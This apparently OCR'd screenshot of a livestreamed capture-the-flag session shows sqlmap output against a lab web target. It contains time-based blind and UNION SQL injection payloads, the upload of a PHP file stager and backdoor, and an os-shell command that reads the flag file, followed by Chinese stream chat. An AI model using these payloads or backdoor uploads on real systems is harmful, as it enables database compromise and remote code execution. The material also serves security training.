 Tabby
randark@192.168.23.38:22
重新连接
SFTP
端口
取消固定
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=cvqi' AND (SELECT 3801 FROM (SELECT(SLEEP(5)))Zdcv)-- fXYE&submit=
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: search=cvqi' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176786b71,0x4a616754616c7856634e534c524c485a44634c6b5643694e414a6b6377536c6c494265496a685169,0x716b6a6a71),NULL,NULL,NULL,NULL,NULL#&submit=
---
do you want to exploit this SQL injection? [Y/n]
[11:49:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[11:49:54] [INFO] going to use a web backdoor for command prompt
[11:49:54] [INFO] fingerprinting the back-end DBMS operating system
[11:49:54] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[11:49:59] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/va
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[11:50:00] [WARNING] unable to automatically parse any web server path
[11:50:00] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[11:50:00] [WARNING] potential permission problems detected ('Permission denied')
[11:50:01] [WARNING] unable to upload the file stager on '/var/www/'
[11:50:01] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[11:50:01] [WARNING] expect junk characters inside the file as a leftover from UNION query
[11:50:01] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[11:50:01] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[11:50:02] [WARNING] unable to upload the file stager on '/var/www/html/'
[11:50:02] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[11:50:02] [INFO] the remote file '/var/www/html/tmpusanx.php' is larger (715 B) than the local file '/tmp/sqlmapwfpmnej56977/tmp_xiddmb7' (705B)
[11:50:02] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://eci-2ze1y9thjy6xgfxzjmt3.cloudeci1.ichunqiu.com:80/tmpusanx.php
[11:50:02] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://eci-2ze1y9thjy6xgfxzjmt3.cloudeci1.ichunqiu.com:80/tmpbkcpy.php
[11:50:02] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> cat ../../../../../flag
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell> cat ../../../../../flag
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'flag{4b5aa4b8-acf0-40f3-8f71-a4640f8f5d8d}'
os-shell>
直播互动
臭小子diki 进入直播间
臭小子diki: 巨魔师傅古德猫宁~
恭喜 臭小子diki 成为高能用户 榜2
主播 陈橘mo: 早上好哇
恭喜 陈橘mo 成为高能用户 榜2
小薛薛大怪兽 进入直播间
这个ID可中奖 进入直播间
2 bili_3493117074344791 进入直
播间
和观众聊点什么吧~
发送
1 randark@kali: ~